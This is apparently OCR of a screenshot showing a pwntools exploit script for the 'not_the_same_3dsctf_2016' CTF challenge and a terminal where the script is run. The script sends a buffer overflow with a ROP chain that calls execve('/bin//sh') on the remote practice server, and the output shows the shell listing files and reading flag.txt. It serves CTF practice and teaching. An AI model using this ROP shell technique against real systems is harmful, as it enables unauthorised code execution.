 应用程序 位置 终端 二 21：06：56 1
打开(O) not_the_same_3dsctf_2016.py 保存(S)
~/CTF/Pwn
#!/usr/bin/env python
# -*- coding: utf-8 -*-
from pwn import *
from struct import pack
# context(log_level="debug", arch="i386")
# p = process('./not_the_same_3dsctf_2016')
p = remote('pwn.buuoj.cn', 20007)
pd = 'a' * 45
pd += pack('<I', 0x0806fcca) # pop edx ; ret
pd += pack('<I', 0x080eb060) # @ .data
pd += pack('<I', 0x08048b0b) # pop eax ; ret
pd += '/bin'
pd += pack('<I', 0x0805586b) # mov dword ptr [edx], eax ; ret
pd += pack('<I', 0x0806fcca) # pop edx ; ret
pd += pack('<I', 0x080eb064) # @ .data + 4
pd += pack('<I', 0x08048b0b) # pop eax ; ret
pd += '//sh'
pd += pack('<I', 0x0805586b) # mov dword ptr [edx], eax ; ret
pd += pack('<I', 0x0806fcca) # pop edx ; ret
pd += pack('<I', 0x080eb068) # @ .data + 8
pd += pack('<I', 0x08049423) # xor eax, eax ; ret
pd += pack('<I', 0x0805586b) # mov dword ptr [edx], eax ; ret
pd += pack('<I', 0x080481ad) # pop ebx ; ret
pd += pack('<I', 0x080eb060) # @ .data
pd += pack('<I', 0x0806fcf1) # pop ecx ; pop ebx ; ret
pd += pack('<I', 0x080eb068) # @ .data + 8
pd += pack('<I', 0x080eb060) # padding without overwrite ebx
pd += pack('<I', 0x0806fcca) # pop edx ; ret
pd += pack('<I', 0x080eb068) # @ .data + 8
pd += pack('<I', 0x08049423) # xor eax, eax ; ret
pd += pack('<I', 0x0807b2af) # inc eax ; ret
pd += pack('<I', 0x0807b2af) # inc eax ; ret
pd += pack('<I', 0x0807b2af) # inc eax ; ret
pd += pack('<I', 0x0807b2af) # inc eax ; ret
pd += pack('<I', 0x0807b2af) # inc eax ; ret
pd += pack('<I', 0x0807b2af) # inc eax ; ret
pd += pack('<I', 0x0807b2af) # inc eax ; ret
pd += pack('<I', 0x0807b2af) # inc eax ; ret
pd += pack('<I', 0x0807b2af) # inc eax ; ret
pd += pack('<I', 0x0807b2af) # inc eax ; ret
pd += pack('<I', 0x0807b2af) # inc eax ; ret
pd += pack('<I', 0x0806d8a5) # int 0x80
p.sendline(pd)
p.interactive()
Python 制表符宽度：8 行 47，列 1 插入
root@lepPwn: ~/CTF/Pwn
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@lepPwn:~/CTF/Pwn# python not_the_same_3dsctf_2016.py
[+] Opening connection to pwn.buuoj.cn on port 20007: Done
[*] Switching to interactive mode
$ ls -la
total 756
drwxr-x--- 1 0 1031 4096 Jun 17 07:07 .
drwxr-x--- 1 0 1031 4096 Jun 17 07:07 ..
-rwxr-x--- 1 0 1031 220 Aug 31 2015 .bash_logout
-rwxr-x--- 1 0 1031 3771 Aug 31 2015 .bashrc
-rwxr-x--- 1 0 1031 655 May 16 2017 .profile
drwxr-x--- 1 0 1031 4096 Jun 17 07:07 bin
drwxr-xr-x 2 0 0 4096 Jun 17 07:07 dev
-rwxr----- 1 0 1031 43 Jun 17 07:07 flag.txt
drwxr-xr-x 25 0 0 4096 Jun 17 07:07 lib
drwxr-xr-x 3 0 0 4096 Jun 17 07:07 lib32
drwxr-xr-x 2 0 0 4096 Jun 17 07:07 lib64
-rwxr-x--- 1 0 1031 728108 Jun 16 00:49 not_the_same_3dsctf_2016
$ cat flag.txt
flag{a2f2027b-ec18-46ac-b0f0-fa3e3488290f}
$